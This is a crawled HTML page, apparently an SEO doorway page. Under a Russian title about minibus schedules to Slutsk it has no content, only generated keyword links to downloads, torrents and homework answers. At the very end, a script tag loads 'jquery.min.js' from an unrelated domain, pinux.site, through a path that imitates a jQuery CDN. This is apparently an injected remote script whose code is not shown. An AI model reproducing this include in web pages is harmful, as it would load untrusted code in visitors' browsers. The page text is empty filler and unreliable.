

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-raspisanie-marshrutok-do-slucka.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршруток до слуцка - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршруток до слуцка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-skachat-programma-vosstanovlenie-zhestkogo-diska.html">Скачать программа восстановление жесткого диска</a></li>
                                <li><a href="bpreb-proshivka-dlya-qumo-quest-450.html">Прошивка для qumo quest 450</a></li>
                                <li><a href="bpreb-klan-soprano-skachat-torrent-3-sezon-goblin.html">Клан сопрано скачать торрент 3 сезон гоблин</a></li>
                                <li><a href="bpreb-raspisanie-poezdov-iz-rtischevo-v-moskvu.html">Расписание поездов из ртищево в москву</a></li>
                                <li><a href="bpreb-gdz-po-fizike-dlya-9-klassa.html">Гдз по физике для 9 класса</a></li>
                                <li><a href="bpreb-skachat-igru-hungry-shark-2-dlya-android.html">Скачать игру hungry shark 2 для android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-drayver-dlya-zvuka-na-pk.html">Скачать драйвер для звука на пк</a></li>
                                            <li><a href="bpreb-avtosignalizaciya-agilon-2000-rs-shema-podklyucheniya.html">Автосигнализация agilon 2000 rs схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-nikol-krauss-knigi.html">Николь краусс книги</a></li>
                                            <li><a href="bpreb-forma-zayavleniya-na-uslovnyy-vypusk-tovarov.html">Форма заявления на условный выпуск товаров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-igry-miksels.html">Игры микселс</a></li>
                                            <li><a href="bpreb-drayvera-dlya-pk-onlayn.html">Драйвера для пк онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kazhut-vse-mine-minusovka.html">Кажуть все мине минусовка</a></li>
                                            <li><a href="bpreb-palyu-temu-manual.html">Палю тему мануал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
